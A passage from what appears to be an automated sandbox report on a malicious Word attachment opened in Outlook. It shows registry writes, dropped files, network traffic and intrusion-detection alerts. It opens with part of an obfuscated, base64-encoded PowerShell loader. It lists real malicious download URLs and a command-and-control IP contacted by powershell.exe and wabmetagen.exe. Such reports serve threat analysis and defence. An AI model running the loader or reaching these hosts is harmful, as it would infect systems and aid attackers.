nACsAJwB0AHIAdgBFAFgATABuAC8AJwArACcAUQB4AHQARQA0AEwAYwBaAFEAVgAvAGkAOABNADcAJwArACcASgAwAFgAMABXACcAKwAnAGoAbABoAFkAUQBsAEIAJwArACcAbQBDAGUAawBpAEQAdgAnACsAJwBoADYANgBDACcAKwAnADgANQBrAHoAegBZAHYAVAAnACsAJwArAGQAeQAzAGIAZgAwACcAKwAnADQAcABsAGwASQBQACcAKwAnAHMAMQBqAGsAJwArACcAeQAnACsAJwBYACcAKwAnAGcAawAnACsAJwArAEEAJwArACcAMwAnACkAIAApACAALAAgAFsAUwB5AFMAVABlAG0ALgBpAG8ALgBjAE8ATQBQAHIAZQBzAHMASQBvAG4ALgBjAE8ATQBQAFIARQBzAHMASQBPAE4ATQBPAEQAZQBdADoAOgBEAEUAQwBPAG0AcABSAGUAUwBTACkAIAB8ACAARgBPAHIARQBBAEMASAAtAG8AYgBKAEUAYwBUACAAewBuAGUAVwAtAE8AQgBqAEUAQwBUACAAUwB5AFMAVABFAG0ALgBJAE8ALgBzAHQAcgBFAEEATQBSAGUAYQBkAGUAcgAoACQAXwAgACwAWwB0AGUAeABUAC4ARQBuAEMAbwBkAEkATgBnAF0AOgA6AEEAUwBjAEkAaQApACAAfQAgAHwAIABGAG8AcgBFAEEAYwBoAC0AbwBiAEoARQBDAFQAIAB7ACAAJABfAC4AUgBlAEEAZABUAG8AZQBOAEQAKAAgACkAIAB9ACAAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
5 226
Read events
4 009
Write events
1 184
Delete events
33
Modification events
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | 1u6 |
Value: 3175360068060000010000000000000000000000 | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 68060000D8922B689FE0D40100000000 | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219961440 | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (1640) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1316356117 | |||
Executable files
2
Suspicious files
9
Text files
24
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1640 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR8582.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1640 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFB926CDC844D681D3.TMP | — | |
MD5:— | SHA256:— | |||
| 1640 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\G3NL8V6X\Untitled_03182019_113 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1640 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF532DFFD8F2C63B99.TMP | — | |
MD5:— | SHA256:— | |||
| 1640 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFE7D1C8EE1CB91C67.TMP | — | |
MD5:— | SHA256:— | |||
| 1640 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\OICE_AA58A31D-5295-4843-B40F-587B7B64C9EB.0\13F9736.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 4056 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1BD7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1C83.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4056 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_511BEA0C-A2A0-4B85-85EF-42479C243C9B.0\8034B981.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1308 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_FCE75D95-665D-430C-A51B-814F106A55CA.0\EB0CBB3D.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
7
DNS requests
5
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1640 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
4052 | powershell.exe | GET | 200 | 202.170.126.166:80 | http://ayodhyatrade.com/ww4w/f523d/ | TH | executable | 208 Kb | suspicious |
2728 | wabmetagen.exe | POST | 200 | 189.250.145.98:443 | http://189.250.145.98:443/enabled/ | MX | binary | 132 b | malicious |
4052 | powershell.exe | GET | 404 | 64.41.87.42:80 | http://akashicinsights.com/absolute_abundance_files/6zqv/ | US | html | 1.22 Kb | malicious |
4052 | powershell.exe | GET | 401 | 216.157.102.75:80 | http://weisbergweb.com/lxPU-3j60nDONL_Sy-66/X0RSz/ | US | html | 598 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1640 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
4052 | powershell.exe | 216.157.102.75:80 | weisbergweb.com | Peer 1 Network (USA) Inc. | US | malicious |
4052 | powershell.exe | 64.41.87.42:80 | akashicinsights.com | Affinity Internet, Inc | US | suspicious |
4052 | powershell.exe | 103.221.220.17:443 | ksoncrossfit.com | The Corporation for Financing & Promoting Technology | VN | malicious |
4052 | powershell.exe | 202.170.126.166:80 | ayodhyatrade.com | Proimage Engineering and Communication Co.,Ltd. | TH | suspicious |
2728 | wabmetagen.exe | 189.250.145.98:443 | — | Uninet S.A. de C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
weisbergweb.com |
| malicious |
akashicinsights.com |
| malicious |
ksoncrossfit.com |
| unknown |
ayodhyatrade.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4052 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4052 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
4052 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2728 | wabmetagen.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1 ETPRO signatures available at the full report